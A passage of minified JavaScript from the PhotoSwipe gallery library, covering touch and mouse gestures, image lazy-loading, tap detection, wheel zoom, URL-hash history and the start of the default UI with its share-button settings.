return e.x===t.x&&e.y===t.y},Ct=function(e,t){return Math.abs(e.x-t.x)<r&&Math.abs(e.y-t.y)<r},bt=function(e,t){return pt.x=Math.abs(e.x-t.x),pt.y=Math.abs(e.y-t.y),Math.sqrt(pt.x*pt.x+pt.y*pt.y)},Dt=function(){G&&(N(G),G=null)},It=function(){W&&(G=L(It),Ht())},Ot=function(){return!("fit"===l.scaleMode&&T===a.currItem.initialZoomLevel)},Rt=function(e,t){return!!e&&(!(e.className&&e.className.indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:Rt(e.parentNode,t)))},kt={},wt=function(e,t){return kt.prevent=!Rt(e.target,l.isClickableElement),ke("preventDragEvent",e,t,kt),kt.prevent},Kt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},xt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},St=function(e,t,n){if(e-H>50){var i=ft.length>2?ft.shift():{};i.x=t,i.y=n,ft.push(i),H=e}},Lt=function(){var e=pe.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(me.y/2))},Nt={},Mt={},At=[],Pt=function(e){for(;At.length>0;)At.pop();return x?(de=0,ut.forEach(function(e){0===de?At[0]=e:1===de&&(At[1]=e),de++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(At[0]=Kt(e.touches[0],Nt),e.touches.length>1&&(At[1]=Kt(e.touches[1],Mt))):(Nt.x=e.pageX,Nt.y=e.pageY,Nt.id="",At[0]=Nt),At},Ft=function(e,t){var n,i,o,r,s=0,c=pe[e]+t[e],d=t[e]>0,u=Tt.x+t.x,h=Tt.x-ht.x;return n=c>ne.min[e]||c<ne.max[e]?l.panEndFriction:1,c=pe[e]+t[e]*n,!l.allowPanToNext&&T!==a.currItem.initialZoomLevel||(ie?"h"!==ae||"x"!==e||V||(d?(c>ne.min[e]&&(n=l.panEndFriction,s=ne.min[e]-c,i=ne.min[e]-fe[e]),(0>=i||0>h)&&Qt()>1?(r=u,0>h&&u>ht.x&&(r=ht.x)):ne.min.x!==ne.max.x&&(o=c)):(c<ne.max[e]&&(n=l.panEndFriction,s=c-ne.max[e],i=fe[e]-ne.max[e]),(0>=i||h>0)&&Qt()>1?(r=u,h>0&&u<ht.x&&(r=ht.x)):ne.min.x!==ne.max.x&&(o=c))):r=u,"x"!==e)?void(oe||J||T>a.currItem.fitRatio&&(pe[e]+=t[e]*n)):(void 0!==r&&(Me(r,!0),J=r!==ht.x),ne.min.x!==ne.max.x&&(void 0!==o?pe.x=o:J||(pe.x+=t.x*n)),void 0!==r)},Bt=function(e){if(!("mousedown"===e.type&&e.button>0)){if(Jt)return void e.preventDefault();if(!z||"mousedown"!==e.type){if(wt(e,!0)&&e.preventDefault(),ke("pointerDown"),x){var t=o.arraySearch(ut,e.pointerId,"id");0>t&&(t=ut.length),ut[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Pt(e),i=n.length;Z=null,tt(),W&&1!==i||(W=re=!0,o.bind(window,m,a),Y=ce=se=q=J=X=U=V=!1,ae=null,ke("firstTouchStart",n),Pe(fe,pe),he.x=he.y=0,Pe(ct,n[0]),Pe(dt,ct),ht.x=Te.x*ge,ft=[{x:ct.x,y:ct.y}],H=$=we(),Ye(T,!0),Dt(),It()),!Q&&i>1&&!oe&&!J&&(E=T,V=!1,Q=U=!0,he.y=he.x=0,Pe(fe,pe),Pe(rt,n[0]),Pe(st,n[1]),xt(rt,st,_t),Et.x=Math.abs(_t.x)-pe.x,Et.y=Math.abs(_t.y)-pe.y,ee=te=bt(rt,st))}}},$t=function(e){if(e.preventDefault(),x){var t=o.arraySearch(ut,e.pointerId,"id");if(t>-1){var n=ut[t];n.x=e.pageX,n.y=e.pageY}}if(W){var i=Pt(e);if(ae||X||Q)Z=i;else if(Tt.x!==Te.x*ge)ae="h";else{var a=Math.abs(i[0].x-ct.x)-Math.abs(i[0].y-ct.y);Math.abs(a)>=at&&(ae=a>0?"h":"v",Z=i)}}},Ht=function(){if(Z){var e=Z.length;if(0!==e)if(Pe(rt,Z[0]),lt.x=rt.x-ct.x,lt.y=rt.y-ct.y,Q&&e>1){if(ct.x=rt.x,ct.y=rt.y,!lt.x&&!lt.y&&yt(Z[1],st))return;Pe(st,Z[1]),V||(V=!0,ke("zoomGestureStarted"));var t=bt(rt,st),n=Wt(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(ce=!0);var i=1,o=qe(),r=ze();if(o>n)if(l.pinchToClose&&!ce&&E<=a.currItem.initialZoomLevel){var s=o-n,c=1-s/(o/1.2);Ke(c),ke("onPinchClose",c),se=!0}else i=(o-n)/o,i>1&&(i=1),n=o-i*(o/3);else n>r&&(i=(n-r)/(6*o),i>1&&(i=1),n=r+i*o);0>i&&(i=0),ee=t,xt(rt,st,gt),he.x+=gt.x-_t.x,he.y+=gt.y-_t.y,Pe(_t,gt),pe.x=Ae("x",n),pe.y=Ae("y",n),Y=n>T,T=n,Se()}else{if(!ae)return;if(re&&(re=!1,Math.abs(lt.x)>=at&&(lt.x-=Z[0].x-dt.x),Math.abs(lt.y)>=at&&(lt.y-=Z[0].y-dt.y)),ct.x=rt.x,ct.y=rt.y,0===lt.x&&0===lt.y)return;if("v"===ae&&l.closeOnVerticalDrag&&!Ot()){he.y+=lt.y,pe.y+=lt.y;var d=Lt();return q=!0,ke("onVerticalDrag",d),Ke(d),void Se()}St(we(),rt.x,rt.y),X=!0,ne=a.currItem.bounds;var u=Ft("x",lt);u||(Ft("y",lt),Fe(pe),Se())}}},jt=function(e){if(B.isOldAndroid){if(z&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(z),z=setTimeout(function(){z=0},600))}ke("pointerUp"),wt(e,!1)&&e.preventDefault();var t;if(x){var n=o.arraySearch(ut,e.pointerId,"id");if(n>-1)if(t=ut.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var r,s=Pt(e),c=s.length;if("mouseup"===e.type&&(c=0),2===c)return Z=null,!0;1===c&&Pe(dt,s[0]),0!==c||ae||oe||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var d=-1;if(0===c&&(W=!1,o.unbind(window,m,a),Dt(),Q?d=0:-1!==vt&&(d=we()-vt)),vt=1===c?we():-1,r=-1!==d&&150>d?"zoom":"swipe",Q&&2>c&&(Q=!1,1===c&&(r="zoomPointerUp"),ke("zoomGestureEnded")),Z=null,X||V||oe||q)if(tt(),j||(j=Yt()),j.calculateSwipeSpeed("x"),q){var u=Lt();if(u<l.verticalDragRange)a.close();else{var h=pe.y,f=le;nt("verticalDrag",0,1,300,o.easing.cubic.out,function(e){pe.y=(a.currItem.initialPosition.y-h)*e+h,Ke((1-f)*e+f),Se()}),ke("onVerticalDrag",1)}}else{if((J||oe)&&0===c){var p=zt(r,j);if(p)return;r="zoomPointerUp"}if(!oe)return"swipe"!==r?void Ut():void(!J&&T>a.currItem.fitRatio&&qt(j))}},Yt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){ft.length>1?(e=we()-H+50,t=ft[ft.length-2][i]):(e=we()-$,t=dt[i]),n.lastFlickOffset[i]=ct[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickDist[i]>20?n.lastFlickSpeed[i]=n.lastFlickOffset[i]/e:n.lastFlickSpeed[i]=0,Math.abs(n.lastFlickSpeed[i])<.1&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(pe[e]>ne.min[e]?n.backAnimDestination[e]=ne.min[e]:pe[e]<ne.max[e]&&(n.backAnimDestination[e]=ne.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,nt("bounceZoomPan"+e,pe[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){pe[e]=t,Se()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,pe[e]+=n.distanceOffset[e])},panAnimLoop:function(){return Je.zoomPan&&(Je.zoomPan.raf=L(n.panAnimLoop),n.now=we(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Se(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05)?(pe.x=Math.round(pe.x),pe.y=Math.round(pe.y),Se(),void Qe("zoomPan")):void 0}};return n},qt=function(e){return e.calculateSwipeSpeed("y"),ne=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(et("zoomPan"),e.lastNow=we(),void e.panAnimLoop())},zt=function(e,t){var n;oe||(mt=h);var i;if("swipe"===e){var r=ct.x-dt.x,s=t.lastFlickDist.x<10;r>ot&&(s||t.lastFlickOffset.x>20)?i=-1:-ot>r&&(s||t.lastFlickOffset.x<-20)&&(i=1)}var c;i&&(h+=i,0>h?(h=l.loop?Qt()-1:0,c=!0):h>=Qt()&&(h=l.loop?0:Qt()-1,c=!0),(!c||l.loop)&&(Ee+=i,ge-=i,n=!0));var d,u=Te.x*ge,f=Math.abs(u-Tt.x);return n||u>Tt.x==t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?f/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,mt===h&&(n=!1),oe=!0,ke("mainScrollAnimStart"),nt("mainScroll",Tt.x,u,d,o.easing.cubic.out,Me,function(){tt(),oe=!1,mt=-1,(n||mt!==h)&&a.updateCurrItem(),ke("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Wt=function(e){return 1/te*e*E},Ut=function(){var e=T,t=qe(),n=ze();t>T?e=t:T>n&&(e=n);var i,r=1,s=le;return se&&!Y&&!ce&&t>T?(a.close(),!0):(se&&(i=function(e){Ke((r-s)*e+s)}),a.zoomTo(e,0,200,o.easing.cubic.out,i),!0)};De("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){O=e+t,R=e+n,k=e+i,w=o?e+o:""};x=B.pointerEvent,x&&B.touch&&(B.touch=!1),x?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):B.touch?(e("touch","start","move","end","cancel"),S=!0):e("mouse","down","move","up"),m=R+" "+k+" "+w,g=O,x&&!S&&(S=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=S,v[O]=Bt,v[R]=$t,v[k]=jt,w&&(v[w]=v[k]),B.touch&&(g+=" mousedown",m+=" mousemove mouseup",v.mousedown=v[O],v.mousemove=v[R],v.mouseup=v[k]),S||(l.allowPanToNext=!1)}}});var Vt,Xt,Gt,Jt,Zt,Qt,en,tn=function(t,n,i,r){Vt&&clearTimeout(Vt),Jt=!0,Gt=!0;var s;t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=l.getThumbBoundsFn&&l.getThumbBoundsFn(h);var c=i?l.hideAnimationDuration:l.showAnimationDuration,d=function(){Qe("initialZoom"),i?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Ke(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),ke("initialZoom"+(i?"OutEnd":"InEnd"))),r&&r(),Jt=!1};if(!c||!s||void 0===s.x)return ke("initialZoom"+(i?"Out":"In")),T=t.initialZoomLevel,Pe(pe,t.initialPosition),Se(),e.style.opacity=i?0:1,Ke(1),void(c?setTimeout(function(){d()},c):d());var f=function(){var n=u,r=!a.currItem.src||a.currItem.loadError||l.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(T=s.w/t.w,pe.x=s.x,pe.y=s.y-A,a[r?"template":"bg"].style.opacity=.001,Se()),et("initialZoom"),i&&!n&&o.removeClass(e,"pswp--animated-in"),r&&(i?o[(n?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){o.addClass(e,"pswp--animate_opacity")},30)),Vt=setTimeout(function(){if(ke("initialZoom"+(i?"Out":"In")),i){var a=s.w/t.w,l={x:pe.x,y:pe.y},u=T,h=le,f=function(t){1===t?(T=a,pe.x=s.x,pe.y=s.y-F):(T=(a-u)*t+u,pe.x=(s.x-l.x)*t+l.x,pe.y=(s.y-F-l.y)*t+l.y),Se(),r?e.style.opacity=1-t:Ke(h-t*h)};n?nt("initialZoom",0,1,c,o.easing.cubic.out,f,d):(f(1),Vt=setTimeout(d,c+20))}else T=t.initialZoomLevel,Pe(pe,t.initialPosition),Se(),Ke(1),r?e.style.opacity=1:Ke(1),Vt=setTimeout(d,c+20)},i?25:90)};f()},nn={},on=[],an={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},sn=function(e,t,n){var i=e.bounds;i.center.x=Math.round((nn.x-t)/2),i.center.y=Math.round((nn.y-n)/2)+e.vGap.top,i.max.x=t>nn.x?Math.round(nn.x-t):i.center.x,i.max.y=n>nn.y?Math.round(nn.y-n)+e.vGap.top:i.center.y,i.min.x=t>nn.x?0:i.center.x,i.min.y=n>nn.y?e.vGap.top:i.center.y},ln=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),nn.x=t.x,nn.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=nn.x/e.w,a=nn.y/e.h;e.fitRatio=a>o?o:a;var r=l.scaleMode;"orig"===r?n=1:"fit"===r&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return sn(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},cn=function(e,t,n,i,o,a){t.loadError||i&&(t.imageAppended=!0,hn(t,i),n.appendChild(i),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},dn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},un=function(e,t){return e.src&&e.loadError&&e.container?(t&&(e.container.innerHTML=""),e.container.innerHTML=l.errorMsg.replace("%url%",e.src),!0):void 0},hn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},fn=function(){if(on.length){for(var e,t=0;t<on.length;t++)e=on[t],e.holder.index===e.index&&cn(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);on=[]}};De("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ie(e);var t=Zt(e);t&&(!t.loaded&&!t.loading||b)&&(ke("gettingData",e,t),t.src&&dn(t))},initController:function(){o.extend(l,an,!0),a.items=Xt=n,Zt=a.getItemAt,Qt=l.getNumItemsFn,en=l.loop,Qt()<3&&(l.loop=!1),Re("beforeChange",function(e){var t,n=l.preload,i=null===e||e>=0,o=Math.min(n[0],Qt()),r=Math.min(n[1],Qt());for(t=1;(i?r:o)>=t;t++)a.lazyLoadItem(h+t);for(t=1;(i?o:r)>=t;t++)a.lazyLoadItem(h-t)}),Re("initialLayout",function(){a.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(h)}),Re("mainScrollAnimComplete",fn),Re("initialZoomInEnd",fn),Re("destroy",function(){for(var e,t=0;t<Xt.length;t++)e=Xt[t],e.container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);on=null})},getItemAt:function(e){return e>=0&&void 0!==Xt[e]&&Xt[e]},allowProgressiveImg:function(){return l.forceProgressiveLoading||!S||l.mouseUsed||screen.width>1200},setContent:function(e,t){l.loop&&(t=Ie(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,r=a.getItemAt(t);if(!r)return void(e.el.innerHTML="");ke("gettingData",t,r),e.index=t,e.item=r;var s=r.container=o.createEl("pswp__zoom-wrap");if(!r.src&&r.html&&(r.html.tagName?s.appendChild(r.html):s.innerHTML=r.html),un(r),ln(r,me),!r.src||r.loadError||r.loaded)r.src&&!r.loadError&&(i=o.createEl("pswp__img","img"),i.style.opacity=1,i.src=r.src,hn(r,i),cn(t,r,s,i,!0));else{if(r.loadComplete=function(n){if(c){if(e&&e.index===t){if(un(n,!0))return n.loadComplete=n.img=null,ln(n,me),Le(n),void(e.index===h&&a.updateCurrZoomItem());n.imageAppended?!Jt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):B.transform&&(oe||Jt)?on.push({item:n,baseDiv:s,img:n.img,index:t,holder:e,clearPlaceholder:!0}):cn(t,n,s,n.img,oe||Jt,!0)}n.loadComplete=null,n.img=null,ke("imageLoadComplete",t,n)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=r.msrc?"":" pswp__img--placeholder--blank";var u=o.createEl(d,r.msrc?"img":"");r.msrc&&(u.src=r.msrc),hn(r,u),s.appendChild(u),r.placeholder=u}r.loading||dn(r),a.allowProgressiveImg()&&(!Gt&&B.transform?on.push({item:r,baseDiv:s,img:r.img,index:t,holder:e}):cn(t,r,s,r.img,!0,!0))}Gt||t!==h?Le(r):(ie=s.style,tn(r,i||r.img)),e.el.innerHTML="",e.el.appendChild(s)},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var pn,mn={},gn=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};De("Tap",{publicMethods:{initTap:function(){Re("firstTouchStart",a.onTapStart),Re("touchRelease",a.onTapRelease),Re("destroy",function(){mn={},pn=null})},onTapStart:function(e){e.length>1&&(clearTimeout(pn),pn=null)},onTapRelease:function(e,t){if(t&&!X&&!U&&!Ze){var n=t;if(pn&&(clearTimeout(pn),pn=null,Ct(n,mn)))return void ke("doubleTap",n);if("mouse"===t.type)return void gn(e,t,"mouse");var i=e.target.tagName.toUpperCase();if("BUTTON"===i||o.hasClass(e.target,"pswp__single-tap"))return void gn(e,t);Pe(mn,n),pn=setTimeout(function(){gn(e,t),pn=null},300)}}}});var vn;De("DesktopZoom",{publicMethods:{initDesktopZoom:function(){P||(S?Re("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){vn={};var n="wheel mousewheel DOMMouseScroll";Re("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),Re("unbindEvents",function(){vn&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>T?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),s()},s=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};Re("resize",r),Re("afterChange",r),Re("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),Re("pointerUp",s),t||r()},handleMouseWheel:function(e){if(T<=a.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Ze||W?e.preventDefault():K&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),vn.x=0,"deltaX"in e)1===e.deltaMode?(vn.x=18*e.deltaX,vn.y=18*e.deltaY):(vn.x=e.deltaX,vn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(vn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?vn.y=-.16*e.wheelDeltaY:vn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;vn.y=e.detail}Ye(T,!0);var t=pe.x-vn.x,n=pe.y-vn.y;(l.modal||t<=ne.min.x&&t>=ne.max.x&&n<=ne.min.y&&n>=ne.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:me.x/2+ve.x,y:me.y/2+ve.y};var n=l.getDoubleTapZoom(!0,a.currItem),i=T===n;a.mouseZoomedIn=!i,a.zoomTo(i?a.currItem.initialZoomLevel:n,t,333),o[(i?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var Tn,En,_n,yn,Cn,bn,Dn,In,On,Rn,kn,wn,Kn={history:!0,galleryUID:1},xn=function(){return kn.hash.substring(1)},Sn=function(){Tn&&clearTimeout(Tn),_n&&clearTimeout(_n)},Ln=function(){var e=xn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(l.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<Xt.length;n++)if(Xt[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Nn=function(){if(_n&&clearTimeout(_n),Ze||W)return void(_n=setTimeout(Nn,500));yn?clearTimeout(En):yn=!0;var e=h+1,t=Zt(h);t.hasOwnProperty("pid")&&(e=t.pid);var n=Dn+"&gid="+l.galleryUID+"&pid="+e;In||-1===kn.hash.indexOf(n)&&(Rn=!0);var i=kn.href.split("#")[0]+"#"+n;wn?"#"+n!==window.location.hash&&history[In?"replaceState":"pushState"]("",document.title,i):In?kn.replace(i):kn.hash=n,In=!0,En=setTimeout(function(){yn=!1},60)};De("History",{publicMethods:{initHistory:function(){if(o.extend(l,Kn,!0),l.history){kn=window.location,Rn=!1,On=!1,In=!1,Dn=xn(),wn="pushState"in history,Dn.indexOf("gid=")>-1&&(Dn=Dn.split("&gid=")[0],Dn=Dn.split("?gid=")[0]),Re("afterChange",a.updateURL),Re("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){bn=!0,On||(Rn?history.back():Dn?kn.hash=Dn:wn?history.pushState("",document.title,kn.pathname+kn.search):kn.hash=""),Sn()};Re("unbindEvents",function(){u&&e()}),Re("destroy",function(){bn||e()}),Re("firstUpdate",function(){h=Ln().pid});var t=Dn.indexOf("pid=");t>-1&&(Dn=Dn.substring(0,t),"&"===Dn.slice(-1)&&(Dn=Dn.slice(0,-1))),setTimeout(function(){c&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return xn()===Dn?(On=!0,void a.close()):void(yn||(Cn=!0,a.goTo(Ln().pid),Cn=!1))},updateURL:function(){Sn(),Cn||(In?Tn=setTimeout(Nn,800):Nn())}}}),o.extend(a,it)};return e}),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";var e=function(e,t){var n,i,o,a,r,s,l,c,d,u,h,f,p,m,g,v,T,E,_,y=this,C=!1,b=!0,D=!0,I={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / "},O=function(e){if(v)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!d&&A();for(var n,i,o=e.target||e.srcElement,a=o.className,r=0;r<q.length;r++)n=q[r],n.onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),i=!0);if(i){e.stopPropagation&&e.stopPropagation(),v=!0;var s=t.features.isOldAndroid?600:30;T=setTimeout(function(){v=!1},s)}},R=function(){return!e.likelyTouchDevice||g.mouseUsed||screen.width>1200},k=function(e,n,i){t[(i?"add":"remove")+"Class"](e,"pswp__"+n)},w=function(){var e=1===g.getNumItemsFn();e!==m&&(k(i,"ui--one-slide",e),m=e)},K=function(){k(l,"share-modal--hidden",D)},x=function(){return D=!D,D?(t.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){D&&K()},300)):(K(),setTimeout(function(){D||t.addClass(l,"pswp__share-modal--fade-in")},30)),D||L(),!1},S=function(t){t=t||window.event;var n=t.target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),D||x(),!1))},L=function(){for(var e,t,n,i,o,a="",r=0;r<g.shareButtons.length;r++)e=g.shareButtons[r],n=g.getImageURLForShare(e),i=g.getPageURLForShare(e),o=g.getTextForShare(e),t=e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(n)).replace("{{raw_image_url}}",n).replace("{{text}}",encodeURIComponent(o)),a+='<a href="'+t+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",g.parseShareButtonOut&&(a=g.parseShareButtonOut(e,a));l.children[0].innerHTML=a,l.children[0].onclick=S},N=function(e){for(var n=0;n<g.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+g.closeElClasses[n]))return!0},M=0,A=function(){clearTimeout(_),M=0,d&&y.setIdle(!1)},P=function(e){e=e?e:window.event;var t=e.relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){y.setIdle(!0)},g.timeToIdleOutside))},F=function(){g.fullscreenEl&&(n||(n=y.getFullscreenAPI()),n?(t.bind(document,n.eventK,y.updateFullscreen),y.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},B=function(){g.preloaderEl&&($(!0),u("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&$(!1):$(!0)},g.loadingIndicatorDelay)}),u("imageLoadComplete",function(t,n){e.currItem===n&&$(!0)}))},$=function(e){f!==e&&(k(h,"preloader--active",!e),f=e)},H=function(e){var n=e.vGap;if(R()){var r=g.barsSize;if(g.captionEl&&"auto"===r.bottom)if(a||(a=t.createEl("pswp__caption pswp__caption--fake"),a.appendChild(t.createEl("pswp__caption__center")),i.insertBefore(a,o),t.addClass(i,"pswp__ui--fit")),g.addCaptionHTMLFn(e,a,!0)){var s=a.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=r.top;else n.bottom="auto"===r.bottom?0:r.bottom;n.top=r.top}else n.top=n.bottom=0},j=function(){g.timeToIdle&&u("mouseUsed",function(){t.bind(document,"mousemove",A),t.bind(document,"mouseout",P),E=setInterval(function(){M++,2===M&&y.setIdle(!0)},g.timeToIdle/2)})},Y=function(){u("onVerticalDrag",function(e){b&&.95>e?y.hideControls():!b&&e>=.95&&y.showControls()});var 